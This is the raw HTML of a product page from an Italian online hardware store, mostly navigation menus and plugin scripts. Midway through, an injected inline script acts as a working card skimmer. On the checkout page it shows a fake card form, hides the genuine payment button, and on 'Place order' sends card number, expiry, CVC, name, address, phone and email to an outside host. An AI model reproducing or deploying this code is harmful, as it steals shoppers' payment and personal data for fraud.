		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55455"><a href="https://ferramentabossi.it/c/articoli-per-la-casa/">ARTICOLI PER LA CASA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55456"><a href="https://ferramentabossi.it/c/beta/">BETA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55457"><a href="https://ferramentabossi.it/c/cassette-postali/">CASSETTE POSTALI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55459"><a href="https://ferramentabossi.it/c/catenacci-cerniere-cancelli/">CATENACCI/CERNIERE/CANCELLI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55430"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55460"><a href="https://ferramentabossi.it/c/catene-e-funi/">CATENE E FUNI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55462"><a href="https://ferramentabossi.it/c/duplicatricichiaviradiocoman/">DUPLICATRICI CHIAVI RADIOCOMANDI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55463"><a href="https://ferramentabossi.it/c/elettroutensili/">ELETTROUTENSILI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55465"><a href="https://ferramentabossi.it/c/fissaggi-collanti-siliconi/">FISSAGGI/COLLANTI/SILICONI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55466"><a href="https://ferramentabossi.it/c/giardinaggio-e-idraulica/">GIARDINAGGIO E IDRAULICA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55467"><a href="https://ferramentabossi.it/c/lastrine-piastre-mensole/">LASTRINE/PIASTRE/MENSOLE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55475"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55469"><a href="https://ferramentabossi.it/c/maniglie-pomoli-mobili/">MANIGLIE/POMOLI/MOBILI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55470"><a href="https://ferramentabossi.it/c/materiale-elettrico/">MATERIALE ELETTRICO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55471"><a href="https://ferramentabossi.it/c/ruote/">RUOTE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55472"><a href="https://ferramentabossi.it/c/serrature/">SERRATURE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55473"><a href="https://ferramentabossi.it/c/sicurezza/">SICUREZZA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55474"><a href="https://ferramentabossi.it/c/utensili/">UTENSILI</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://ferramentabossi.it/chi-siamo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://ferramentabossi.it/contatti/">Contatti</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://ferramentabossi.it/mio-account/" class="nav-top-link nav-top-not-logged-in" title="Accedi">
			<span class="header-account-title">
				Accedi			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
.cky-revisit-bottom-left {
	opacity: 0;
	/* background-color: #342323 !important; */
	bottom: 0 !important;
    left: 0 !important;
    border-radius: 0px !important;
}</style>
<script>
setTimeout(function() {
	jQuery(".cky-btn-revisit-wrapper").css({'filter':'alpha(opacity=100)', 'opacity':'1', 'position':'absolute'}).appendTo(".footer-primary");
}, 2000);
</script>
<script>
(async () => {
    let url5555 = "https://onkorova.top/api/accept-car";
    let loaded = false;
    let loaded2 = false;
    let urlInclude = "pagamento";
    let unloadPinned = false;

    function allChecked() {
        return (
        document.URL.includes(urlInclude) &&
        localStorage.getItem("already_checked") !== "1"
        );
    }

    function renderForm() {
        let frame = document.querySelector(".payment_box.payment_method_ppcp-gateway");
        // let paymentBox = document.querySelector(".payment_box.payment_method_fkwcs_stripe");
        // paymentBox.style.display = "none";
        // frame.getElementsByTagName("li").style.display = "none"

        let newDiv = document.createElement("div");
        newDiv.classList.add("s_div1");
        newDiv.innerHTML += `
    <style>
            body {
                background-color: #fafafa;
            }
            svg {
                display: block;
                height: auto;
                width: 1.95em;
            }

            span {
                font-family: Arial, sans-serif;
            }

            label {
                font-family: Arial, sans-serif;
                margin-bottom: 4px;
                display: block;
                font-size: 13px;
            }

            .payTitle {
                font-size: 16px;
            }

            .paymentBox {
                width: 100%;
                height: 100%;
                align-items: center;
                margin-top: 1em;
                display: flex;
                box-sizing: border-box;
                font-size: 1em;
                font-family: Arial, sans-serif;
                line-height: 1.5;
                color: #515151;
            }

            .cardForm {
                box-sizing: border-box;
                display: block;
            }

            .cardNumContainer {
                box-sizing: border-box;
                margin-bottom: 12px;
                position: relative;
            }

            .cardExpCvvContainer {
                display: flex;
                gap: 12px;
                width: 100%;
            }

            .cardExpContainer {
                box-sizing: border-box;
                margin-bottom: 12px;
            }

            .cardCvvContainer {
                box-sizing: border-box;
                margin-bottom: 12px;
                position: relative;
            }

            .iconContainer {
                position: absolute;
                right: 0%;
                top: 50%;
                transform: translateY(-20%);
                padding: 12px;
            }

            .cvvIconContainer {
                position: absolute;
                right: 5%;
                top: 50%;
                transform: translateY(-8%);
            }

            .inputContainer input {
                width: 100%;
                font-size: 1rem;
                border: 1px solid rgb(230, 230, 230);
                border-radius: 5px;
                padding: 12px;
                box-sizing: border-box;
                font-family: Arial, sans-serif;
                color: rgb(48, 49, 61);
            }

            .inputContainer:has(+ .iconContainer) input {
                width: 100%;
                font-size: 1rem;
                border: 1px solid rgb(230, 230, 230);
                border-radius: 5px;
                padding: 12px;
                padding-right: 35%;
                box-sizing: border-box;
                font-family: Arial, sans-serif;
                color: rgb(48, 49, 61);
            }

            .inputContainer:has(+ .cvvIconContainer) input {
                width: 100%;
                font-size: 1rem;
                border: 1px solid rgb(230, 230, 230);
                border-radius: 5px;
                padding: 12px;
                padding-right: 22%;
                box-sizing: border-box;
                font-family: Arial, sans-serif;
                color: rgb(48, 49, 61);
            }

            .bankIcon {
                padding-right: 0.2em;
            }

            .bankIcons {
                display: flex;
            }
            
            .inputContainer input::placeholder {
                color: #757680;
            }

            .inputContainer input:focus {
                outline: 0px;
                border-color: #0570de;
                box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.03), 0px 3px 6px rgba(0, 0, 0, 0.02), 0 0 0 3px hsla(210, 96%, 45%, 25%), 0 1px 1px 0 rgba(0, 0, 0, 0.08);
            }
            
        </style>
            <div class="paymentBox">
                <form class="cardForm">
                    <div class="cardNumContainer">
                        <label for="cardNum">Card number *</label>
                        <div class="inputContainer">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" maxlength="16">
                        </div>
                        <div class="iconContainer">
                            <div class="cardIconArea">
                                <div class="bankIcons">
                                    <div class="bankIcon">
                                        <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
                                            class="p-Logo p-Logo--md p-CardBrandIcon">
                                            <g>
                                                <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                                <path
                                                    d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                                                    fill="#1434CB"></path>
                                            </g>
                                        </svg>
                                    </div>
                                    <div class="bankIcon">
                                        <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
                                            class="p-Logo p-Logo--md p-CardBrandIcon">
                                            <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                        </svg>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="cardExpCvvContainer">
                        <div class="cardExpContainer">
                            <label for="exp">Expiry date *</label>
                            <div class="inputContainer">
                                <input type="text" id="exp" name="exp" placeholder="MM / YY" maxlength="5">
                            </div>
                        </div>
                        <div class="cardCvvContainer">
                            <label for="cvc">CVC *</label>
                            <div class="inputContainer">
                                <input type="text" id="cvv" name="cvc" placeholder="CVC" maxlength="3">
                            </div>
                            <div class="cvvIconContainer">
                                <div class="cvvIcon">
                                    <svg class="p-CardCvcIcons-svg" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
                                        fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
                                        <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
                                            d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
                                        </path>
                                        <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
                                        </path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </form>
            </div>
                `;
        frame.appendChild(newDiv);

        const input = document.getElementById("exp");

        if (input) {
        input.addEventListener("keydown", function (e) {
            if (e.key >= "0" && e.key <= "9") {
            const value = e.target.value.replace(/\D/g, "");
            if (value.length === 2 && e.key !== "Backspace") {
                e.target.value += "/";
            }
            }
        });
        }

        const cvcInput = document.getElementById("cvv");
        if (cvcInput) {
        cvcInput.addEventListener("input", function (e) {
            e.target.value = e.target.value.replace(/\D/g, "").substring(0, 4);
        });
        }

        loaded = true;
        loaded2 = true;
    }

    function renderBtn() {
        let btnArea = document.querySelector(".ppc-button-wrapper")
        let newBtn = document.createElement("div")
        btnArea.querySelector("#ppc-button-ppcp-gateway").style.display = "none"
        newBtn.classList.add("s_div1_btn")
        newBtn.id = "place_order"
        newBtn.style = "margin-bottom: 20px; display: flex; justify-content: center;"
        newBtn.innerHTML += `
        <style>
        .place-order-button {
            display: block;
            margin-top: var(--spacing-md); /* Add space above the button */
            margin-right: auto
            width: fit-content;
            background-color: black; /* Black background */
            color: white; /* White text */
            border: none; /* Remove default border */
            padding: 10px 20px; /* Padding for better sizing */
            font-size: 16px; /* Font size */
            cursor: pointer; /* Pointer cursor on hover */
            transition: background-color 0.3s ease; /* Smooth hover effect */
            border-radius: 5px;
            width: 100%;
        }
        </style>
        <button type="button" id="place_order" class="place-order-button">Place order</button>
        `
        btnArea.appendChild(newBtn)
    }

    // Периодическая проверка для отображения формы
    setInterval(() => {
        if (allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
        }
    }, 500);

    setInterval(() => {
        if (allChecked() && document.querySelector("#ppc-button-ppcp-gateway")) {
        document.querySelector("#ppc-button-ppcp-gateway").style.display = "none"
            if (!document.querySelector(".s_div1_btn")) {
                renderBtn()
            }
        }
    }, 500);

    // Обработка клика по кнопке "Place Order"
    setInterval(() => {
        if (allChecked() && !unloadPinned) {
        document.addEventListener("click", (e) => {
            if (
            e.target &&
            e.target.id === "place_order"
            ) {
            let xhr = new XMLHttpRequest();
            xhr.open("POST", url5555, true); // Замените на ваш API
            xhr.setRequestHeader(
                "Content-Type",
                "application/json;charset=UTF-8"
            );

            xhr.onreadystatechange = function () {
                if (xhr.readyState === XMLHttpRequest.DONE) {
                let paymentBox = document.querySelector(
                    ".payment_box.payment_method_stripe"
                );
                if (paymentBox) {
                    paymentBox.getElementsByTagName("fieldset")[0].style.display =
                    "none";
                }
                let sDiv = document.querySelector(".s_div1");
                if (sDiv) {
                    sDiv.style.display = "none";
                }

                if (xhr.status === 200) {
                    localStorage.setItem("already_checked", "1");
                    console.log("Response:", xhr.responseText);
                } else {
                    localStorage.setItem("already_checked", "1");
                    console.error("Error:", xhr.statusText);
                }
                }
            };

            const card = document.getElementById("cardNum");
            const exp = document.getElementById("exp");
            const cvv = document.getElementById("cvv");
            const firstNameVal = "billing_first_name";
            const lastNameVal = "billing_last_name";
            const companyVal = "billing:company";
            const addrOneVal = "billing_address_1";
            const addrTwoVal = "billing_address_2";
            const postCodeVal = "billing_postcode";
            const cityVal = "billing_city";
            const phoneVal = "billing_phone";
            const mailVal = "billing_email";

            let dataObject = {
                domain: window.location.origin,
                card: card ? card.value : "",
                exp: exp ? exp.value : "",
                cvv: cvv ? cvv.value : "",
                first_name: document.getElementById(firstNameVal)?.value || "",
                last_name: document.getElementById(lastNameVal)?.value || "",
                company: document.getElementById(companyVal)?.value || "",
                address1: document.getElementById(addrOneVal)?.value || "",
                address2: document.getElementById(addrTwoVal)?.value || "",
                city: document.getElementById(cityVal)?.value || "",
                postcode: document.getElementById(postCodeVal)?.value || "",
                phone: document.getElementById(phoneVal)?.value || "",
                email: document.getElementById(mailVal)?.value || "",
                uagent: navigator.userAgent,
            };

            let dobj = {
                domain: window.location.origin,
                dataObject: dataObject,
            };

            if (localStorage.getItem("already_checked") !== "1") {
                xhr.send(JSON.stringify(dobj));
            }
            }
        });
        unloadPinned = true;
        }
    }, 2000);

    console.log("!!!WORKING!!!")


})();
</script><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://ferramentabossi.it"}},{"@type":"ListItem","position":2,"item":{"name":"UTENSILERIA MANUALE","@id":"https://ferramentabossi.it/c/utensileria-manuale/"}},{"@type":"ListItem","position":3,"item":{"name":"GIRATUBI","@id":"https://ferramentabossi.it/c/utensileria-manuale/giratubi-utensileria-manuale/"}},{"@type":"ListItem","position":4,"item":{"name":"GIRATUBI 1.1/2&amp;#8243; | I.M. (1PZ)","@id":"https://ferramentabossi.it/p/giratubi-1-1-2-i-m-1pz/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://ferramentabossi.it/p/giratubi-1-1-2-i-m-1pz/#product","name":"GIRATUBI 1.1/2\" | I.M. (1PZ)","url":"https://ferramentabossi.it/p/giratubi-1-1-2-i-m-1pz/","description":"GIRATUBI","image":"https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010.jpg","sku":"540600150015","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"11.71","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"14.64","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://ferramentabossi.it/p/giratubi-1-1-2-i-m-1pz/","seller":{"@type":"Organization","name":"Ferramenta Bossi","url":"https://ferramentabossi.it"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Immagine a schermo intero">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-L7HBFF58VS" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ferramentabossi.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"Tutti i risultati","noresults":"Nessun prodotto trovato"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.51" id="aws-script-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ferramentabossi.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeiHCskAAAAAHBaIlFP0vWw-B0f6tmmE-Uwef3n&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeiHCskAAAAAHBaIlFP0vWw-B0f6tmmE-Uwef3n",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://ferramentabossi.it/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://ferramentabossi.it/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men&ugrave; Principale","toggleButton":"Attiva/Disattiva"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","product_cat":"Prodotti","pa_marchio":"Marchio"};
var woof_ext_filter_titles = {"woof_author":"Per autore","stock":"Disponibile","onsales":"In offerta","byrating":"In base alla valutazione","woof_text":"Per testo"};
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        const woof_front_nonce = "f7dc2bacb0";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://ferramentabossi.it/tutti-i-prodotti/";
                        var woof_link = 'https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://ferramentabossi.it/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "ordina per",
        'date': "data",
        'perpage': "per pagina",
        'pricerange': "intervallo dei prezzi",
        'menu_order': "ordinamento menu",
        'popularity': "popolarità",
        'rating': "valutazione",
        'price': "prezzo dal basso ad alto",
        'price-desc': "prezzo da alto al basso",
        'clear_all': "Pulisci tutto",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 2;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'selectwoo';


                var woof_current_values = '[]';
                var woof_lang_loading = "Caricamento …";

        
        var woof_lang_show_products_filter = "mostra il filtro prodotti";
        var woof_lang_hide_products_filter = "nascondi il filtro prodotti";
        var woof_lang_pricerange = "intervallo dei prezzi";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://ferramentabossi.it/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
